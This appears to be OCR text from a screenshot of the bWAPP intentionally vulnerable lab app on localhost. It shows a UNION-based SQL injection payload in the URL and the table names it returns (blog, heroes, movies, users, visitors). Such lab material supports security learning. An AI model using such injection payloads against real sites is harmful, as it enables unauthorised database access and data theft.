 http://localhost/bWAPP/sqli_1.php?title=a' union select 1, table_name, 3, 4, 5, 6, 7 from information_schema.tables where table_sch
bWAPP - SQL Injection
Choose your bug
---------------------- bWA
bWAPP
an extremely buggy web app !
Set your secur
low Set
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link